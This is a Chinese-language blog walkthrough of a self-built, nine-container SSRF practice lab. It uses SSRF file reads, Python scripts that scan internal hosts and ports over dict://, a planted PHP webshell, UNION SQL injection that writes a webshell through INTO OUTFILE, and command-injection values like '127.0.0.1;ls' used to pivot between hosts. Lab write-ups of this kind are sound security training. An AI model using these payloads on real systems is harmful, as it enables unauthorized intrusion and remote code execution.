
友情提示:本文最后更新于 319 天前,文中的内容可能已有所发展或发生改变。 之前看过那篇文章所以非常想自己试试手,拓扑图如下
看着这么多,我们利用源码制作好docker之后放到dockerhub就可以只利用一台机器完成靶场搭建,每构建好一个需要推到dockerhub,运行以下命令
1
2
3
4
5
6
7
8
9
docker commit 669053d5f83a baozongwi/ssrf-web2:latest

docker login -u baozongwi
# 登录之后就可以push上去了

docker push baozongwi/ssrf-web2:latest

# 用于清空镜像和容器
docker rm -f $(docker ps -aq) && docker rmi -f $(docker images -q)
但是弄到sqli那台机器之后168师傅回复我了,他居然还存了compose,不过这里也学会怎么往dockerhub上面pull了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
networks :
ssrf_v :
ipam :
config :
- subnet : 192.168.100.0 /24 # 改为 192.168.100.0/24,避免冲突
gateway : 192.168.100.1
services :
ssrfweb1 :
image : selectarget/ssrf_web:v1
ports :
- 8090 : 80
networks :
ssrf_v :
ipv4_address : 192.168.100.21
ssrfweb2 :
image : selectarget/ssrf_codesec:v2
networks :
ssrf_v :
ipv4_address : 192.168.100.22
ssrfweb3 :
image : selectarget/ssrf_sql:v3
networks :
ssrf_v :
ipv4_address : 192.168.100.23
ssrfweb4 :
image : selectarget/ssrf_commandexec:v4
networks :
ssrf_v :
ipv4_address : 192.168.100.24
ssrfweb5 :
image : selectarget/ssrf_xxe:v5
networks :
ssrf_v :
ipv4_address : 192.168.100.25
ssrfweb6 :
image : selectarget/ssrf_tomcat:v6
networks :
ssrf_v :
ipv4_address : 192.168.100.26
ssrfweb7 :
image : selectarget/ssrf_redisunauth:v7
networks :
ssrf_v :
ipv4_address : 192.168.100.27
ssrfweb8 :
image : selectarget/ssrf_redisauth:v8
networks :
ssrf_v :
ipv4_address : 192.168.100.28
ssrfweb9 :
image : selectarget/ssrf_mysql:v9
networks :
ssrf_v :
ipv4_address : 192.168.100.29

但是肯定是要改网络的,每个人的网络都是不一样的,并且是9台机器

192.168.100.21外网SSRF 进入网站,看到是个爬虫网页,随便输入一个网页发现如下
基本可以确诊是SSRF,我们试试file读取文件,发现成功
打算读取源码发现file://index.php没有成功但是可以从根目录过去读file:///var/www/html/index.php得到结果
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
<? php
error_reporting ( 0 );
function curl ( $url ){
$ch = curl_init ();
curl_setopt ( $ch , CURLOPT_URL , $url );
curl_setopt ( $ch , CURLOPT_HEADER , 0 );
curl_exec ( $ch );
curl_close ( $ch );
}
?>
非常典型的SSRF漏洞代码,顺便读取一个flag,file:///var/www/html/flag这台机器基本就没有用了,我们就要选择深入内网,还是做基本的信息收集,但是这里不能RCE,只能利用文件读取,所以我们先读取一下hosts得到这台机器的内网IP
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
file:///etc/hosts

#############################################
127.0.0.1	localhost
::1	localhost ip6-localhost ip6-loopback
fe00::0	ip6-localnet
ff00::0	ip6-mcastprefix
ff02::1	ip6-allnodes
ff02::2	ip6-allrouters
192.168.100.21	eb5b2908723b

使用dict协议进行爆破路由,超时就是未存活的IP,但是这种未超时又太过明显,如图
这种用bp应该是筛选不出来的,所以只能写个脚本,刚开始写的时候没加多线程,发现太慢了,后面还是直接加了一个多线程,同时也发现我试了几种方法发现最后都会有漏扫或者是扫错的情况,这个问题后面再深究,那就只能慢慢等一下了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
import requests
import time
alive_ips = []
url = "http://156.238.233.93:8080/"
for i in range ( 1 , 255 ):
ip = "172.72.0." + str ( i )
try :
r = requests . post ( url , data = { "url" : f "dict:// { ip } /" }, timeout = 1.5 )
print ( ip + "存活" )
alive_ips . append ( ip )
except requests . exceptions . Timeout :
print ( ip + "未存活" )
time . sleep ( 0.3 )
for idx , ip in enumerate ( alive_ips , 1 ):
print ( f " { idx } . { ip } 存活" )
得到以下信息,
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
1. 192.168.100.1存活
2. 192.168.100.21存活
3. 192.168.100.22存活
4. 192.168.100.23存活
5. 192.168.100.24存活
6. 192.168.100.25存活
7. 192.168.100.26存活
8. 192.168.100.27存活
9. 192.168.100.28存活
10. 192.168.100.29存活
1这台机器没有,所以就是九台机器,继续扫描一下常用端口,把脚本改改
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
import requests
import time
alive_ips = [
"192.168.100.21" ,
"192.168.100.22" ,
"192.168.100.23" ,
"192.168.100.24" ,
"192.168.100.25" ,
"192.168.100.26" ,
"192.168.100.27" ,
"192.168.100.28" ,
"192.168.100.29" ,
]
url = "http://156.238.233.93:8090/"
top_ports = [
21 , 22 , 23 , 25 , 80 , 110 , 135 , 139 , 143 ,
443 , 445 , 993 , 995 , 1433 , 1521 , 3306 , 3389 ,
5432 , 5900 , 6379 , 8000 , 8080 , 8443 ,
]
results = []
for ip in alive_ips . copy ():
for port in top_ports :
target = f " { ip } : { port } "
r = requests . post (
url ,
data = { "url" : f "dict:// { target } /" },
)
if "HTTP/1.1" in r . text :
print ( f "[+] { target } 服务存活" )
results . append ( target )
else :
print ( f "[+] { target } 服务不存活" )
time . sleep ( 0.3 )
# 打印最终结果
print ( " \n ======= 存活服务列表 =======" )
for idx , result in enumerate ( results , 1 ):
print ( f " { idx } . { result } " )
但是这个脚本探测不出来部分端口,手动一下就好了。不知道为什么会超时加载不出来
1
2
3
4
5
6
7
8
9
1. 192.168.100.21:80
2. 192.168.100.22:80
3. 192.168.100.23:80
4. 192.168.100.24:80
5. 192.168.100.25:80
6. 192.168.100.26:8080
7. 192.168.100.27:6379
8. 192.168.100.28:6379\80
9. 192.168.100.29:3306
192.168.100.22RCE 扫描一下发现
1
2
http://192.168.100.22/shell.php?1
http://192.168.100.22/phpinfo.php?1
1
2
3
4
5
6
<? php
highlight_file ( __FILE__ );
error_reporting ( 0 );
system ( $_GET [ 'cmd' ]);
?>
可以随便RCE了
1
2
3
4
http://192.168.100.22/shell.php?cmd=ls
http://192.168.100.22/shell.php?cmd=cat%20flag
http://192.168.100.22/shell.php?cmd=ls%20/

http://192.168.100.22/shell.php?cmd=cat%20/etc/hosts
可以查到hosts说明已经拿下这台机器

192.168.100.23sqli 1
http://192.168.100.23/?id=1
我一看怎么什么都没有,往下拉就看到了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
http : // 192.168 . 100.23 / ? id =- 1 'union %20s elect%201,2,3--+
http : // 192.168 . 100.23 / ? id =- 1 'union %20s elect%201,2,3,4--+
http : // 192.168 . 100.23 / ? id =- 1 'union %20s elect%201,2,3,load_file(' / etc / passwd ')--+
http : // 192.168 . 100.23 / ? id =- 1 'union %20s elect%201,2,3,load_file(' / etc / hosts ')--+
##############################################
127.0 . 0.1 localhost
:: 1 localhost ip6 - localhost ip6 - loopback
fe00 :: 0 ip6 - localnet
ff00 :: 0 ip6 - mcastprefix
ff02 :: 1 ip6 - allnodes
ff02 :: 2 ip6 - allrouters
192.168 . 100.23 213 c410b2987
有权限,直接写个马进去
1
2
3
http : // 192.168 . 100.23 / ? id =- 1 'union %20s elect%201,2,3,' < ? php % 20 system ( $ _GET [ 1 ]); ' %20i nto %20o utfile%20' / var / www / html / 2. php '--+
http : // 192.168 . 100.23 / 2. php ? 1 = ls
这台机器就被拿下了


192.168.100.24RCE 这里需要命令执行
很经典的截断RCE
1
http://192.168.100.24/?ip=127.0.0.1;ls
发现失败了,可能是POST传参,我们刚才已经拿到shell了,所以问题不大
1
http://192.168.100.23/2.php?1=curl http://192.168.100.24/ -d 'ip=127.0.0.1;ls' -X POST
